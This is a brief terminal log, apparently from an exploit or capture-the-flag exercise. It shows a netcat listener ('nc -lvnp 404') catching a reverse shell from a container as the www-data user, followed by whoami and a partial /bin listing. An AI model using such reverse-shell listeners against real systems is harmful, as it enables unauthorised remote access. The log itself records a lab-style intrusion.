 lan1oc@koi:~/exp$ sudo rlwrap nc -lvnp 404
Listening on 0.0.0.0 404
Connection received on 192.168.16.44 4403
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@17218cb87d01:/bin$ whoami
whoami
www-data
www-data@17218cb87d01:/bin$ ll
ll
bash: ll: command not found
www-data@17218cb87d01:/bin$ ls
ls
bash
bunzip2
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover